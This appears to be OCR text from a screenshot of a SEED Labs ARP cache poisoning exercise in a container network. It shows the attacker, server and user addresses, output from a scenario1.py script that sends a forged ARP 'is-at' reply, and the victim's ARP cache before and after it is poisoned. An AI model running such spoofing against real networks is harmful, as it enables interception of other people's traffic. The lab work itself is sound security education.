 Activities
Terminal
Oct 30 02:48
seed@VM: ~
seed@VM: ~
seed@VM: ~
seed@VM: ~
root@a770b935eaf1:/# arp -n
Address                  HWtype  HWaddress           Fla
gs Mask            Iface
10.61.7.10               ether   02:42:0a:3d:07:0a   C
                   eth0
10.61.7.51               ether   02:42:0a:3d:07:33   C
                   eth0
root@a770b935eaf1:/# bb
6af03a11461a  User
a770b935eaf1  Server
[10/30/24]seed@VM:~/.../Lab02$ cat note.txt
- Attacker:
        IP: 10.61.7.51
        MAC:02:42:0a:3d:07:33
- Server:
        IP: 10.61.7.20
        MAC: 02:42:0a:3d:07:14
- User:
        IP: 10.61.7.10
        MAC: 02:42:0a:3d:07:0a
-
[10/30/24]seed@VM:~/.../Lab02$
mitm.py  scenario1.py  scenario3.py
root@0cdb3d9ceebe:/tmp# python3 scenario1.py
###[ Ethernet ]###
  dst       = 02:42:0a:3d:07:0a
  src       = 02:42:0a:3d:07:33
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:3d:07:33
     psrc      = 10.61.7.20
     hwdst     = 02:42:0a:3d:07:0a
     pdst      = 10.61.7.10
root@6af03a11461a:/# arp -n
Address                  HWtype  HWaddress           Flags Ma
          Iface
10.61.7.51               ether   02:42:0a:3d:07:33   C
          eth0
10.61.7.20               ether   02:42:0a:3d:07:14   C
          eth0
root@6af03a11461a:/# arp -n
Address                  HWtype  HWaddress           Flags Ma
          Iface
10.61.7.51               ether   02:42:0a:3d:07:33   C
          eth0
10.61.7.20               ether   02:42:0a:3d:07:33   C
          eth0
root@6af03a11461a:/# S